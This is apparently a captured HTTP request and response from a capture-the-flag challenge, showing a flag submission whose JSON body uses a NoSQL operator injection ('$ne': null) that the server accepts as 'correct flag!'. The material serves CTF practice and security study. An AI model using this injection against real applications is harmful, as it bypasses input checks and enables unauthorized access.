 Request
Pretty Raw Hex \n
1 POST /submit_flag HTTP/2
2 Host: ctfc.ctf.intigriti.io
3 Cookie: session=
eyJ1c2VyIjp7Il9pZCI6ImM0NGZkY2UyMDNiYzRiNjNhZjFhODQwMzI1Y
2Y5NDA3IiwidXNlcm5hbWUiOiJ0ZWVzdCJ9fQ.ZV9gtA.QuLDFuq4rwWG
eAdNfFV424ivlS4
4 Content-Length: 46
5 Sec-Ch-Ua: "Chromium";v="103", ".Not/A)Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.134 Safari/537.36
8 Sec-Ch-Ua-Platform: "Linux"
9 Content-Type: application/json
10 Accept: */*
11 Origin: https://ctfc.ctf.intigriti.io
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://ctfc.ctf.intigriti.io/
16 Accept-Encoding: gzip, deflate
17 Accept-Language: en-US,en;q=0.9
18
19 {
"_id":"_id:1",
"challenge_flag":{
"$ne":null
}
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Date: Thu, 23 Nov 2023 14:30:34 GMT
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 13
5 Strict-Transport-Security: max-age=15724800;
includeSubDomains
6
7 correct flag!